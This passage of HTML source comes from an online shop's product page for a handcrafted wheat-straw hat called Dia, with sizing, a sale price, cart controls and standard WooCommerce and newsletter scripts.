size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/blanc.gr\/wp-content\/uploads\/2021\/10\/BLANC_HAT_SIZES39-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;100&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;100&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-100x100 size-100x100&quot;,&quot;archive_src&quot;:&quot;https:\/\/blanc.gr\/wp-content\/uploads\/2021\/10\/BLANC_HAT_SIZES39-300x300.jpg&quot;,&quot;archive_src_w&quot;:&quot;300&quot;,&quot;archive_src_h&quot;:&quot;300&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/blanc.gr\/wp-content\/uploads\/2021\/10\/BLANC_HAT_SIZES39.jpg&quot;,&quot;class&quot;:&quot;wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;500&quot;,&quot;src_h&quot;:&quot;500&quot;,&quot;srcset&quot;:&quot;https:\/\/blanc.gr\/wp-content\/uploads\/2021\/10\/BLANC_HAT_SIZES39.jpg 500w, https:\/\/blanc.gr\/wp-content\/uploads\/2021\/10\/BLANC_HAT_SIZES39-300x300.jpg 300w, https:\/\/blanc.gr\/wp-content\/uploads\/2021\/10\/BLANC_HAT_SIZES39-100x100.jpg 100w, https:\/\/blanc.gr\/wp-content\/uploads\/2021\/10\/BLANC_HAT_SIZES39-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;extra_params&quot;:&quot;&quot;}]}]">

					<div class="product__main__attrs__block">
						<div class="product__main__attrs__block__header"> 
							<p class="product__main__attrs__block__header__title">PRODUCT DETAILS</p>
							<p class="product__main__attrs__block__header__label"> 
								<span> <img src="https://blanc.gr/wp-content/themes/blanc/assets/images/arrow-down.svg" alt=""> </span>  
							</p>
						</div>
						<div class="product__main__attrs__block__dropdown" style="display:none">
							<div class="product__main__attrs__block__description"><p>Dia offers a classy yet electrifying look destined to be the seasons stand-out. It is inspired by the gold sand of the islands using wheat straw that shines beautifully in the sun. Made by 100% braided wheat straw sewn on an antique braid straw machine and a detachable chain assembled by hand with glass and semiprecious beads.</p>
<p>One size fits 56-58.</p>
<p>&nbsp;</p>
<p>- Each piece is made by hand and therefore, unique. Irregularities that may occur shall not be considered defects as they reflect the beauty of the handicraft process. </p>
<p>- Each piece takes one week to be handcrafted. Shipping takes around 3-5 days to arrive. All sales are final.</p>
<p>-If you need any help, please contact <a href="/cdn-cgi/l/email-protection#0c64696060634c6e606d626f226b7e"><span class="__cf_email__" data-cfemail="563e333a3a3916343a373835783124">[email&#160;protected]</span></a></p></div>
						</div>
					</div>

											
							<div class="product__main__attrs__block">
								<div class="product__main__attrs__block__header"> 
									<p class="product__main__attrs__block__header__title">color</p>
									<p class="product__main__attrs__block__header__label">

																															<span class="color color--empty"></span>
										
										<span> <img src="https://blanc.gr/wp-content/themes/blanc/assets/images/arrow-down.svg" alt=""> </span>  
									</p>
								</div>

								<div class="product__main__attrs__block__dropdown" id="color-drop" style="display:none">
									
										
										
																					<label for="attribute_pa_color_0">
												<input 
													type="radio" 
													data-slug="natural" 
													data-term="40" 
													value="natural" 
													name="attribute_pa_color" 
													id="attribute_pa_color_0" 
													autocomplete="off" 
												/>
																									<span class="color color--hex" style="background-color:#ffd284" data-color="#ffd284" ></span>
																							</label>
																				
                  								</div>
							</div>

																	
							<div class="product__main__attrs__block">
								<div class="product__main__attrs__block__header"> 
									<p class="product__main__attrs__block__header__title">size</p>
									<p class="product__main__attrs__block__header__label">

																					<span id="attr_val">  </span>
																				
										<span> <img src="https://blanc.gr/wp-content/themes/blanc/assets/images/arrow-down.svg" alt=""> </span>  
									</p>
								</div>

								<div class="product__main__attrs__block__dropdown" id="sizes-drop" style="display:none">
									
										
																					<label for="attribute_pa_size_0">
												<input 
													type="radio" 
													data-slug="o-s" 
													data-term="38" 
													value="o-s" 
													name="attribute_pa_size" 
													id="attribute_pa_size_0" 
													autocomplete="off"  
												/>
												<span>One Size</span>
											</label>
										
																				
                  								</div>
							</div>

											

				</div>
				
				
				<div class="product__main__bottom">
										<div class="single_variation_wrap">
						<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity">
				<label class="screen-reader-text" for="quantity_696c862dcdf67">Dia quantity</label>
		<input
			type="number"
			id="quantity_696c862dcdf67"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
			</div>
	
	<button type="submit" class="single_add_to_cart_button button alt" disabled>
		<span class="add_to">add to cart</span>
		<span class="added_to">product added to cart</span>
		<svg xmlns="http://www.w3.org/2000/svg" class="add" width="15.447" height="15.447" viewBox="0 0 15.447 15.447">
			<g id="Group_172" data-name="Group 172" transform="translate(-1327.162 -522.957)">
				<path id="Path_43" data-name="Path 43" d="M14391.886,476.957V492.4" transform="translate(-13057 46)" fill="none" stroke="#010101" stroke-width="1"/>
				<path id="Path_44" data-name="Path 44" d="M14391.886,476.957V492.4" transform="translate(1819.566 -13861.206) rotate(90)" fill="none" stroke="#010101" stroke-width="1"/>
			</g>
		</svg>

		<svg xmlns="http://www.w3.org/2000/svg" class="check" width="16.803" height="16.803" viewBox="0 0 16.803 16.803">
		<path id="Path_203" data-name="Path 203" d="M661.5,422.5v7.3h15.462" transform="translate(-766.15 179.932) rotate(-45)" fill="none" stroke="#f1f1f1" stroke-miterlimit="10" stroke-width="1"/>
		</svg>

	</button>

	
	<input type="hidden" name="add-to-cart" value="4481" />
	<input type="hidden" name="product_id" value="4481" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>

						<div class="product__main__bottom__notification"></div>

					</div>
														

					<div class="product__main__bottom__price">
												
	<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>270.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>150.00</span></ins></span>
					</div>
					
									</div>

				<div class="product__main__share">
					<div class="product__main__share__label">share </div>
					<div class="product__main__share__list">
						<ul>
							<li><a  target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://blanc.gr/product/dia/">facebook</a></li>
							<li><a  target="_blank" href="https://twitter.com/home?status=https://blanc.gr/product/dia/">twitter</a></li>
							<li><a  target="_blank" href="https://pinterest.com/pin/create/button/?url=https://blanc.gr/product/dia/">pinterest</a></li>
						</ul>
					</div>
				</div>

				<div class="product__main__navigation">
									</div>
			</div>	
		</form>
	</div>
	</div>
	
			
	
		
	</main></div>
<footer class="footer" >
	<div class="container-lg">
		<div class="footer__block">
			<div class="footer__subscribe">
				<!-- Begin Mailchimp Signup Form -->
				<div id="mc_embed_signup">
				<form action="https://blanc.us8.list-manage.com/subscribe/post?u=106cf29218263597fcf023ba8&amp;id=cca7d0b5d2" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
					<div id="mc_embed_signup_scroll" class="form-wrapper">
						<div class="mc-field-group">
							<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL" placeholder="subscribe to our newsletter">
						</div>
						<div id="mce-responses" class="clear">
							<div class="response" id="mce-error-response" style="display:none"></div>
							<div class="response" id="mce-success-response" style="display:none"></div>
						</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
						<div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_106cf29218263597fcf023ba8_cca7d0b5d2" tabindex="-1" value=""></div>
						<div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
					</div>
				</form>
				</div>
				<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='BIRTHDAY';ftypes[5]='birthday';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
				<!--End mc_embed_signup-->
			</div>

			<div class="footer__social">
				<ul class="footer__social__menu">
					<li><a href="https://www.facebook.com/blanchats/" target="_blank"> FACEBOOK </a></li>
					<li><a href="https://www.instagram.com/blanc_athens/" target="_blank"> INSTAGRAM </a></li>
					<!-- <li><a href="https://www.pinterest.com/" target="_blank"> PINTEREST </a></li> -->
				</ul>
			</div>

			<div class="footer__menu">
					<div class="menu-footer-menu-container"><ul id="footer-menu" class="menu"><li id="menu-item-681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://blanc.gr/about/">ABOUT</a></li>
<li id="menu-item-680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="https://blanc.gr/stockists/">STOCKISTS</a></li>
<li id="menu-item-679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="https://blanc.gr/contact/">CONTACT</a></li>
<li id="menu-item-688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-688"><a href="https://blanc.gr/terms-conditions/">TERMS OF SERVICE</a></li>
<li id="menu-item-682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-682"><a href="https://blanc.gr/privacy-policy/">PRIVACY POLICY</a></li>
<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://blanc.gr/delivery-returns/">DELIVERY, RETURNS &#038; PRE-ORDER</a></li>
</ul></div>			</div>
		</div>

		<div class="footer__block">
			<div class="footer__copyright">
				<p>ALL RIGHT RESERVED © BLANC 2026</p>
			</div>
			<div class="footer__copyright">
				<p>created by <a href="https://www.orightstudio.com/" target="_blank">o.right studio</a> <span>|</span> developed by <a href="http://www.bracket.gr" target="_blank"> bracket<sup>[]</sup></a></p>
			</div>

		</div>
	</div>
</footer>


<div class="cookie-consent">
	<div class="cookie-consent__inner">
		<p>We use cookies on our website to give you the best service possible. <a href="/privacy-policy">Read more</a></p>
		<a href="#" class="accept-cookies">close & accept</a>
	</div>
</div>



<script type="text/html" id="tmpl-woo-variation-gallery-slider-template">
    <div class="wvg-gallery-image">
        <div>
            <# if( data.srcset ){ #>
            <div class="wvg-single-gallery-image-container">
                <img class="{{data.class}}" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}" alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}" data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}" srcset="{{data.srcset}}" sizes="{{data.sizes}}" {{data.extra_params}}/>
            </div>
            <# } #>

            <# if( !data.srcset ){ #>
            <div class="wvg-single-gallery-image-container">
                <img class="{{data.class}}" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}" alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}" data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}" sizes="{{data.sizes}}" {{data.extra_params}}/>
            </div>
            <# } #>
        </div>
    </div>
</script>
<script type="text/html" id="tmpl-woo-variation-gallery-thumbnail-template">
    <div class="wvg-gallery-thumbnail-image">
        <div>
            <img class="{{data.gallery_thumbnail_class}}" width="{{data.gallery_thumbnail_src_w}}" height="{{data.gallery_thumbnail_src_h}}" src="{{data.gallery_thumbnail_src}}" alt="{{data.alt}}" title="{{data.title}}" />
        </div>
    </div>
</script>    <script type="text/javascript"> 
      jQuery('.quantity').on('change', 'input.qty', function(){ 
        jQuery("[name='update_cart']").prop("disabled", false);
        jQuery("[name='update_cart']").trigger("click"); 
      }); 
    </script> 
        <script type="text/javascript">
            (function($){
                var input_qty;
                
                $( ".side-cart__main__body__item__details__title__quantity input.qty" ).each(function() {
                  input_qty = $( this ).val();
                  $(this).parent().parent().parent().children('span.custom-quantity-number').html(input_qty);
                });

                $('body').on( 'updated_cart_totals', function(){
                  $( ".side-cart__main__body__item__details__title__quantity input.qty" ).each(function() {
                    input_qty = $( this ).val();
                    $(this).parent().parent().parent().children('span.custom-quantity-number').html(input_qty);
                  });
                  
                });

                window.updateCart = function() {
                  $( document.body ).trigger( 'wc_update_cart' );
                }

                $( document.body ).on( 'updated_cart_totals', function(){
                  var total_pr = $('.woocommerce-cart-form #total-products').val();
                  //console.log(total_pr);
                  var cart_label = '('+ total_pr +')';
                  var cart_label_mobile = total_pr;
                  //$('.menu-item-cart-total').html(cart_label); 
                  $('.menu-main-menu-container li.cart a .menu-item-cart-total').html(cart_label); 
                  $('.mobile-icons li.cart a .menu-item-cart-total').html(cart_label_mobile); 
                });

                $( document.body ).on( 'wc_cart_emptied', function(){
                  $('.menu-main-menu-container li.cart a .menu-item-cart-total').html('(0)'); 
                  $('.mobile-icons li.cart a .menu-item-cart-total').html('0'); 

                  $('.offcanvas').stop().removeClass('active');
                  $('.offcanvas-backdrop').stop().fadeOut();  
                  $('.offcanvas .return-to-shop').stop().hide();  
                });

                //Facebook event ViewContent
                fbq('track', 'ViewContent');
            })(jQuery);
        </script>
    			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1109481546081296&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/blanc.gr\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blanc.gr/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://blanc.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/blanc.gr","is_cart":"1","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blanc.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js'></script>
<script type='text/javascript' src='https://blanc.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blanc.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"AF\":[],\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\u00e9n\",\"R\":\"R\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia\",\"BG-22\":\"Sofia-Grad\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BO\":{\"B\":\"Chuquisaca\",\"H\":\"Beni\",\"C\":\"Cochabamba\",\"L\":\"La Paz\",\"O\":\"Oruro\",\"N\":\"Pando\",\"P\":\"Potos\\u00ed\",\"S\":\"Santa Cruz\",\"T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\u00edrito Santo\",\"GO\":\"Goi\u00e1s\",\"MA\":\"Maranh\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\u00e1\",\"PB\":\"Para\u00edba\",\"PR\":\"Paran\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\u00fcrich\"},\"CN\":{\"CN1\":\"Yunnan \\\/ \u4e91\u5357\",\"CN2\":\"Beijing \\\/ \u5317\u4eac\",\"CN3\":\"Tianjin \\\/ \u5929\u6d25\",\"CN4\":\"Hebei \\\/ \u6cb3\u5317\",\"CN5\":\"Shanxi \\\/ \u5c71\u897f\",\"CN6\":\"Inner Mongolia \\\/ \u5167\u8499\u53e4\",\"CN7\":\"Liaoning \\\/ \u8fbd\u5b81\",\"CN8\":\"Jilin \\\/ \u5409\u6797\",\"CN9\":\"Heilongjiang \\\/ \u9ed1\u9f99\u6c5f\",\"CN10\":\"Shanghai \\\/ \u4e0a\u6d77\",\"CN11\":\"Jiangsu \\\/ \u6c5f\u82cf\",\"CN12\":\"Zhejiang \\\/ \u6d59\u6c5f\",\"CN13\":\"Anhui \\\/ \u5b89\u5fbd\",\"CN14\":\"Fujian \\\/ \u798f\u5efa\",\"CN15\":\"Jiangxi \\\/ \u6c5f\u897f\",\"CN16\":\"Shandong \\\/ \u5c71\u4e1c\",\"CN17\":\"Henan \\\/ \u6cb3\u5357\",\"CN18\":\"Hubei \\\/ \u6e56\u5317\",\"CN19\":\"Hunan \\\/ \u6e56\u5357\",\"CN20\":\"Guangdong \\\/ \u5e7f\u4e1c\",\"CN21\":\"Guangxi Zhuang \\\/ \u5e7f\u897f\u58ee\u65cf\",\"CN22\":\"Hainan \\\/ \u6d77\u5357\",\"CN23\":\"Chongqing \\\/ \u91cd\u5e86\",\"CN24\":\"Sichuan \\\/ \u56db\u5ddd\",\"CN25\":\"Guizhou \\\/ \u8d35\u5dde\",\"CN26\":\"Shaanxi \\\/ \u9655\u897f\",\"CN27\":\"Gansu \\\/ \u7518\u8083\",\"CN28\":\"Qinghai \\\/ \u9752\u6d77\",\"CN29\":\"Ningxia Hui \\\/ \u5b81\u590f\",\"CN30\":\"Macao \\\/ \u6fb3\u95e8\",\"CN31\":\"Tibet \\\/ \u897f\u85cf\",\"CN32\":\"Xinjiang \\\/ \u65b0\u7586\"},\"CZ\":[],\"DE\":[],\"DK\":[],\"EE\":[],\"ES\":{\"C\":\"A Coru\u00f1a\",\"VI\":\"Araba\\\/\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\u00eda\",\"O\":\"Asturias\",\"AV\":\"\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\u00e1ceres\",\"CA\":\"C\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Bizkaia\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"FI\":[],\"FR\":[],\"GP\":[],\"GR\":{\"I\":\"\\u0391\\u03c4\\u03c4\\u03b9\\u03ba\\u03ae\",\"A\":\"\\u0391\\u03bd\\u03b1\\u03c4\\u03bf\\u03bb\\u03b9\\u03ba\\u03ae \\u039c\\u03b1\\u03ba\\u03b5\\u03b4\\u03bf\\u03bd\\u03af\\u03b1 \\u03ba\\u03b1\\u03b9 \\u0398\\u03c1\\u03ac\\u03ba\\u03b7\",\"B\":\"\\u039a\\u03b5\\u03bd\\u03c4\\u03c1\\u03b9\\u03ba\\u03ae \\u039c\\u03b1\\u03ba\\u03b5\\u03b4\\u03bf\\u03bd\\u03af\\u03b1\",\"C\":\"\\u0394\\u03c5\\u03c4\\u03b9\\u03ba\\u03ae \\u039c\\u03b1\\u03ba\\u03b5\\u03b4\\u03bf\\u03bd\\u03af\\u03b1\",\"D\":\"\\u0389\\u03c0\\u03b5\\u03b9\\u03c1\\u03bf\\u03c2\",\"E\":\"\\u0398\\u03b5\\u03c3\\u03c3\\u03b1\\u03bb\\u03af\\u03b1\",\"F\":\"\\u0399\\u03cc\\u03bd\\u03b9\\u03bf\\u03b9 \\u039d\\u03ae\\u03c3\\u03bf\\u03b9\",\"G\":\"\\u0394\\u03c5\\u03c4\\u03b9\\u03ba\\u03ae \\u0395\\u03bb\\u03bb\\u03ac\\u03b4\\u03b1\",\"H\":\"\\u03a3\\u03c4\\u03b5\\u03c1\\u03b5\\u03ac \\u0395\\u03bb\\u03bb\\u03ac\\u03b4\\u03b1\",\"J\":\"\\u03a0\\u03b5\\u03bb\\u03bf\\u03c0\\u03cc\\u03bd\\u03bd\\u03b7\\u03c3\\u03bf\\u03c2\",\"K\":\"\\u0392\\u03cc\\u03c1\\u03b5\\u03b9\\u03bf \\u0391\\u03b9\\u03b3\\u03b1\\u03af\\u03bf\",\"L\":\"\\u039d\\u03cc\\u03c4\\u03b9\\u03bf 